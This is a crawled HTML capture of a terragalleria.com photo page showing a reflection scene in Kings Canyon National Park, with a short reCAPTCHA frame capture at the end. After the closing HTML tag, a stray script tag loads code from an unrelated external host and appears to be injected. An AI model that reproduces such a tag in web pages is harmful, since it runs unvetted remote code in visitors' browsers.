

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terragalleria.com/photo/?id=kica39791&keyword=tree-reflection
body_size: 2961
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<HTML>
<HEAD>
<meta name="robots" content="noindex">
<meta name="googlebot" content="noindex">
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<title>Picture/photo (Tree Reflection): Trees and mountains reflected in calm creek, Lower Dusy basin. Kings Canyon National Park, California, USA.</title>
<link rel=StyleSheet HREF="/style_new.css" TYPE="text/css">
<script type = "text/javascript" src  = "/scripts/windows.js"> </script>
<link rel="alternate" href="" type="application/rss+xml" title="" id="gallery">
<link rel="canonical" href="http://www.terragalleria.com/parks/np-image.kica39791.html">

<meta name="viewport" content="initial-scale=0.75">
</HEAD>


<BODY>

<div class="generic_line">
<div class="site_title">
<a href = "/index.html" style="text-decoration:none">terragalleria.com</a>
&#183; 
<font size="-1">the&nbsp;photography&nbsp;of&nbsp;QT&nbsp;Luong</font>
</div>
<div class="cell_right">
<form method="GET" action="/photos/">
<input type="text" name="q"  size="20" maxlength="50" style="color:black; background-color:#a0a0a0">
<input type="image" name="submit" src = "/Icons/search_icon_small.gif" align="top" alt= "Search image library">
</form>
</div>
</div>

<div class="path">
 <div class="path_left">
<a href = "/">Home</a> / <a href = "/photos?keyword=tree-reflection" title ="53 images">Tree Reflection</a>
 </div>
<div class="path_right">
  <div class = "arrows_small">
<a href="/photo/?id=cosw37828&amp;keyword=tree-reflection"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous image"></a>
<font size = -1>15 / 53</font>
<a href="/photo/?id=jotr32745&amp;keyword=tree-reflection"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next image"></a>
 </div>
</div>
</div>

<div class = "srtable">
<div class = "cell_right">

<A
  HREF="javascript:newWindow('/cgi-bin/show-favorites.cgi');"><font size = -1></font></a>
&nbsp;
<A HREF="/scripts/view-cart.php"><font size = -1></font></a>

</div>
</div>

<div class="image_caption_block">
<div class="centered_block">
  
<IMG SRC="/images/np-pacific/kica39791.jpeg" alt="Trees and mountains reflected in calm creek, Lower Dusy basin. Kings Canyon National Park, California, USA." id="main_picture"> 

</div>
<div class="centered_text">

<h4> Trees and mountains reflected in calm creek, Lower Dusy basin. Kings Canyon National Park, California, USA. </h4>
</div>
</div>

<div class = "centered_block">
<div class = "action_button">
<form action= "/cgi-bin/add-to-favorites.cgi" method="get">
<input type=hidden name=ref value="kica39791">
<input type=hidden name=src value="np-pacific/kica39791">
<input type=hidden name=url value="/photo/?id=kica39791&amp;keyword=tree-reflection">
 <input type="image" name = "submit" src = "/Icons/add-to-selection.gif"  align=middle alt = "Add to favorites" title = "Add photo to a personal list of selections">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/license-image.cgi" method="get">
<input type=hidden name=ref value="kica39791">
<input type=hidden name=src value="np-pacific/kica39791">
<input type=hidden name=url value="/photo/?id=kica39791&amp;keyword=tree-reflection">
 <input type="image" name = "submit" src = "/Icons/license-image.gif"  align=middle alt = "license image" title = "License image for commercial use">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/order-form.cgi" method="get">
<input type=hidden name=ref value="kica39791">
<input type=hidden name=src value="np-pacific/kica39791">
<input type=hidden name=url value="/photo/?id=kica39791&amp;keyword=tree-reflection">
 <input type="image" name = "submit" src = "/Icons/order-print3.gif"  align=middle alt = "order print" title = "Buy limited-edition fine-art print">
</form>
</div>
<div class = "action_button">
<form action= "/cgi-bin/show-wallpaper.cgi" method="get">
<input type=hidden name=ref value="kica39791">
<input type=hidden name=src value="np-pacific/kica39791">
<input type=hidden name=url value="/photo/?id=kica39791&amp;keyword=tree-reflection">
<input type="image" name = "submit" src = "/Icons/download-wallpaper.gif"  align=middle alt = "download wallpapers" title = "Computer wallpapers for subscribers">
</form>
</div>
<div class = "action_button">
<form action= "/images/download.php" method="get">
<input type=hidden name=ref value="kica39791">
<input type=hidden name=src value="np-pacific/kica39791">
<input type=hidden name=url value="/photo/?id=kica39791&amp;keyword=tree-reflection">
<input type="image" name = "submit" src = "/Icons/download-image.gif"  align=middle alt = "download image" title = "Free personal & comp use, be sure to check terms">
</form>
</div>
</div>

<div class="centered_block">

<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Dkica39791%26amp%3Bkeyword%3Dtree-reflection" selected> - Rate this image - </option>
<option value="?rating=yes&amp;ref=kica39791&amp;url=photo%2F%3Fid%3Dkica39791%26amp%3Bkeyword%3Dtree-reflection&amp;score=10">10 - Perfect
</option>
<option value="?rating=yes&amp;ref=kica39791&amp;url=photo%2F%3Fid%3Dkica39791%26amp%3Bkeyword%3Dtree-reflection&amp;score=9">9
</option>
<option value="?rating=yes&amp;ref=kica39791&amp;url=photo%2F%3Fid%3Dkica39791%26amp%3Bkeyword%3Dtree-reflection&amp;score=8">8 - I like it very much.
</option>
<option value="?rating=yes&amp;ref=kica39791&amp;url=photo%2F%3Fid%3Dkica39791%26amp%3Bkeyword%3Dtree-reflection&amp;score=7">7
</option>
<option value="?rating=yes&amp;ref=kica39791&amp;url=photo%2F%3Fid%3Dkica39791%26amp%3Bkeyword%3Dtree-reflection&amp;score=6">6 - Not bad at all.
</option>
<option value="?rating=yes&amp;ref=kica39791&amp;url=photo%2F%3Fid%3Dkica39791%26amp%3Bkeyword%3Dtree-reflection&amp;score=5">5
</option>
<option value="?rating=yes&amp;ref=kica39791&amp;url=photo%2F%3Fid%3Dkica39791%26amp%3Bkeyword%3Dtree-reflection&amp;score=4">4 - Just OK.
</option>
<option value="?rating=yes&amp;ref=kica39791&amp;url=photo%2F%3Fid%3Dkica39791%26amp%3Bkeyword%3Dtree-reflection&amp;score=3">3
</option>
<option value="?rating=yes&amp;ref=kica39791&amp;url=photo%2F%3Fid%3Dkica39791%26amp%3Bkeyword%3Dtree-reflection&amp;score=2">2 - I don't like it. 
</option>
<option value="?rating=yes&amp;ref=kica39791&amp;url=photo%2F%3Fid%3Dkica39791%26amp%3Bkeyword%3Dtree-reflection&amp;score=1">1 
</option>
</select>


<select onChange="rating(this);" style="color:#ffffff; background-color:#606060; font-size:x-small ">
<option value="?rating=yes&amp;url=photo%2F%3Fid%3Dkica39791%26amp%3Bkeyword%3Dtree-reflection" selected>- Rate and jump to next image - </option>
<option value="?ref=kica39791&amp;url=photo%2F%3Fid%3Djotr32745%26amp%3Bkeyword%3Dtree-reflection&amp;score=10">10 - Perfect
</option>
<option value="?ref=kica39791&amp;url=photo%2F%3Fid%3Djotr32745%26amp%3Bkeyword%3Dtree-reflection&amp;score=9">9
</option>
<option value="?ref=kica39791&amp;url=photo%2F%3Fid%3Djotr32745%26amp%3Bkeyword%3Dtree-reflection&amp;score=8">8 - I like it very much.
</option>
<option value="?ref=kica39791&amp;url=photo%2F%3Fid%3Djotr32745%26amp%3Bkeyword%3Dtree-reflection&amp;score=7">7
</option>
<option value="?ref=kica39791&amp;url=photo%2F%3Fid%3Djotr32745%26amp%3Bkeyword%3Dtree-reflection&amp;score=6">6 - Not bad at all.
</option>
<option value="?ref=kica39791&amp;url=photo%2F%3Fid%3Djotr32745%26amp%3Bkeyword%3Dtree-reflection&amp;score=5">5
</option>
<option value="?ref=kica39791&amp;url=photo%2F%3Fid%3Djotr32745%26amp%3Bkeyword%3Dtree-reflection&amp;score=4">4 - Just OK.
</option>
<option value="?ref=kica39791&amp;url=photo%2F%3Fid%3Djotr32745%26amp%3Bkeyword%3Dtree-reflection&amp;score=3">3
</option>
<option value="?ref=kica39791&amp;url=photo%2F%3Fid%3Djotr32745%26amp%3Bkeyword%3Dtree-reflection&amp;score=2">2 - I don't like it. 
</option>
<option value="?ref=kica39791&amp;url=photo%2F%3Fid%3Djotr32745%26amp%3Bkeyword%3Dtree-reflection&amp;score=1">1
</option>
</select>

<p>
<script type="text/javascript">
var addthis_share = {
title: "Check out picture by @terragalleria",
email_vars: { src: "http://www.terragalleria.com/images/np-pacific/kica39791.jpeg" },
email_template: "send_picture",

url_transforms : {
          shorten: {
               twitter: 'bitly'
          }
     },
     shorteners : {
          bitly : {}
     }
     
}
</script>

<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f13e76525504143" async="async"></script>
<div class="addthis_sharing_toolbox"></div>
</div>

<div class = "centered_block">
Photo ID# <a href = "/parks/np-image.kica39791.html" style="text-decoration:none">kica39791</a>
<p>
<b>Location</b>: <a href = "/parks/">US National Parks</a>  /  <a href = "/parks/np-region.pacific.html">Pacific Coast and Mountains</a>  /  <a href="/parks/np.kings-canyon.7.html">Kings Canyon</a>
<br><br><b>Subjects</b>: <a href = "/pictures-subjects/atmosphere-and-sky" title ="6318 images">Atmosphere&nbsp;and&nbsp;Sky</a>, <a href = "/pictures-subjects/cloudless-sky" title ="3202 images">Cloudless&nbsp;Sky</a>, <a href = "/pictures-subjects/freshwater" title ="3853 images">Freshwater</a>, <a href = "/pictures-subjects/geology" title ="7599 images">Geology</a>, <a href = "/pictures-subjects/grasses" title ="277 images">Grasses</a>, <a href = "/pictures-subjects/middle-mountain" title ="2520 images">Middle&nbsp;Mountain</a>, <a href = "/pictures-subjects/mountains" title ="3323 images">Mountains</a>, <a href = "/pictures-subjects/nobody" title ="19830 images">Nobody</a>, <a href = "/pictures-subjects/outside" title ="24216 images">Outside</a>, <a href = "/pictures-subjects/ponds" title ="311 images">Ponds</a>, <a href = "/pictures-subjects/reflexions" title ="729 images">Reflexions</a>, <a href = "/pictures-subjects/rocky-peaks" title ="934 images">Rocky&nbsp;Peaks</a>, <a href = "/pictures-subjects/scenics-with-sky" title ="11267 images">Scenics&nbsp;with&nbsp;Sky</a>, <a href = "/pictures-subjects/streams" title ="714 images">Streams</a>, <a href = "/pictures-subjects/vegetation" title ="5467 images">Vegetation</a>, <a href = "/pictures-subjects/wild-scenics" title ="6429 images">Wild&nbsp;Scenics</a>, <a href = "/pictures-subjects/wilderness-views" title ="9351 images">Wilderness</a>
<p>
<img WIDTH=15 HEIGHT=16  SRC = "/Icons/up-grey-small.gif" alt="Up to thumbnail page"><b><a href = "/photos?keyword=tree-reflection" title ="53 images">Tree Reflection</a></b>
</div>

<div class = "centered_block">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- terragalleria -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4689254173018679"
     data-ad-slot="9342903490"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<p>
</div>

<div class = "header">
<div class = "cell_right">
<div class = "arrows_small">
<a href="/photo/?id=cosw37828&amp;keyword=tree-reflection"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/left.gif" BORDER=0 alt="previous photo"></a>
<font size = -1>15 / 53</font>
<a href="/photo/?id=jotr32745&amp;keyword=tree-reflection"><IMG align=top WIDTH=21 HEIGHT=21 SRC = "/Icons/right.gif" BORDER=0 alt="next photo"></a>
</div>
</div>
</div>

<div class = "general_menu nav_links">
<div class = "cell_center_break">
<a href = "/index.html">Home</a>
&#183;
<a href = "/contact.html">Contact</a>
&#183;
<a href = "http://www.terragalleria.com/statement.html" rel="author">About&nbsp;QT&nbsp;Luong</a>
&#183;
<a href = "/blog/">Blog</a>
&#183;
<a href = "/mailing-list">Mailing&nbsp;List</a>
&#183;
<a href = "/copyright.html">Terms&nbsp;of&nbsp;use</a>
&#183;
<a href = "/fine-art-prints.html">Buy&nbsp;fine&nbsp;art&nbsp;prints</a>
&#183;
<a href = "/stock-photography.html">License&nbsp;photos</a>
&#183;
<a href = "/wallpaper-pictures.html">Wallpaper</a>
&#183;
<a href = "/store/">Books</a>
&#183;
<a href = "/video/">Video</a>
&#183;
<a href = "/360/">360&nbsp;Panos</a>
</div>
</div>

</BODY>
</HTML> 


<script src=//alladvcdn.com/terragalleria></script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mKVoKEn24BJiZd2LJGI0qg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763779278881');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>